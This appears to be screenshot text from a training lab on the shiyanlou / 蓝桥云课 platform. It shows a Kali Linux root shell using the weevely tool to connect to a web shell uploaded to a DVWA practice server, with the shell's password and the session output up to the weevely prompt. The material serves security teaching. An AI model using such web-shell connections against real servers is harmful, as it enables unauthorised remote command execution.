 root@kali:/var/www/html# weevely http://192.168.122.102/dvwa/hackable/uploads/webshell.php
shiyanlou
[-][sessions] Error loading file '/root/.weevely/sessions/192.168.122.102/webshell_0.sessio
n': no url or password
[+] weevely 3.2.0
[+] Target:     192.168.122.102
[+] Session:    /root/.weevely/sessions/192.168.122.102/webshell_1.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely>
蓝桥云课